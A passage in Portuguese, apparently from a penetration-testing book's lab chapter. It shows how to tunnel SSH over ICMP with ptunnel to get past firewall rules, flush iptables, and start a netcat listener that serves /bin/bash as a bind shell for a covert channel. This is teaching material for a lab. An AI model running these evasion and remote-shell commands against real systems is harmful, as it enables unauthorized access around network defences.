 TCP dentro do protocolo ICMP.
Instale o ICMP tunnel no Debian:
root@debian# apt-get install ptunnel
As regras de bloqueio do iptables não são necessárias (devido aos
laboratórios anteriores de tunneling, o conceito já foi explicado):
root@debian# iptables -F
Inicialize o ptunnel no Debian:
root@debian# ptunnel
No Kali Linux, conecte-se ao servidor Debian com o comando:
root@kali# ptunnel –p 192.168.1.102 –lp 4444 –da 192.168.1.102 –dp 22
Nesse momento o ptunnel ficará esperando por conexões localmente na
porta 4444. Quando houver uma conexão nessa porta, o ptunel vai enviar
pacotes ICMP para o servidor do Debian e redirecionará a conexão do Kali
Linux para o IP 192.168.1.102 na porta 22.
Conecte-se via SSH e crie um socks:
root@kali# ssh localhost –p 4444 –D 8000
Configure o seu navegador para acessar via socks. A configuração do socks
pode ser observada na figura 14.2.
14.6 Canais encobertos via tunneling
Além de conexões legítimas, um atacante pode criptografar a sua conexão
para passar por firewalls.
Para criarmos uma conexão com o netcat que seja tunelada via ICMP (pode
ser qualquer tipo de tunelamento, o princípio é o mesmo), primeiro vamos
elaborar uma regra restritiva no Debian para somente aceitar pacotes ICMP
e conexões oriundas apenas da máquina local.
root@debian# iptables -A INPUT -p tcp -j DROP ! -s 127.0.0.1
Inicie o netcat listando na porta 666:
root@debian# nc -l -p 666 -e /bin/bash -vv
 